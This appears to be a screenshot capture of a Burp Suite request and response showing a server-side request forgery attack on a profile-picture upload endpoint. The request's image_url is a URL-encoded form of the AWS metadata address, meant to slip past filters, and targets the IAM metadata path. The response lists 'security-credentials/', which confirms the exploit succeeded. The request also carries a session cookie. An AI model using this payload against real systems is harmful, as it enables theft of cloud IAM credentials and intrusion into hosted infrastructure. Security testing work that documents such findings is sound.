 Request
Pretty Raw Hex
\n
1 POST /api/profile/upload_pic HTTP/1.1
2 Host: 15.206.47.5:5000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://15.206.47.5:5000/dashboard
8 Content-Type: application/json
9 Content-Length: 90
10 Origin: http://15.206.47.5:5000
11 Connection: keep-alive
12 Cookie: session=
eyJsb2dnZWRfaW4iOnRydWUsInVzZXJfaWQiOiJmMmY5Njg1NS04YzA1LTQ1OTktYTk4Yy1mN2YyZmQ3MThmYTIiLCJ1c2VybmFtZSI6InIwMHR1czNy
In0.aKrT7g.K-dOrc-Z_ZZFt3HlEZdugpHbRVc
13 Priority: u=0
14
15 {
"image_url":"http://%31%36%39%2e%32%35%34%2e%31%36%39%2e%32%35%34/latest/meta-data/iam/"
}
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/3.1.3 Python/3.11.13
3 Date: Sun, 24 Aug 2025 13:24:20 GMT
4 Content-Type: text/plain
5 Content-Length: 26
6 Cache-Control: no-store
7 Vary: Cookie
8 Connection: close
9
10 info
11 security-credentials/